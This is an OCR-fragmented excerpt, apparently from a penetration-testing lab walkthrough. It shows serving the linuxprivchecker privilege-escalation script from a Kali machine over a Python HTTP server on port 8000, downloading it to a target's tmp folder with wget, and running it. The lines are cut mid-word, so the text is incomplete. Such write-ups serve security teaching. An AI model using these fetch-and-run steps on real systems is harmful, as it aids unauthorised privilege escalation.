
d the linuxprivchecker script and run this on the vulnera
, I downloaded the script to the Kali Machine. I then sta
er with the following command
python -m SimpleHTTPSer
 on port 8000.
 wget command to download these scripts into the tmp fol
ne - the command we use is
wget
8000/linuxprivchecker.py
aded script, we simply type:
python linuxprivchecker.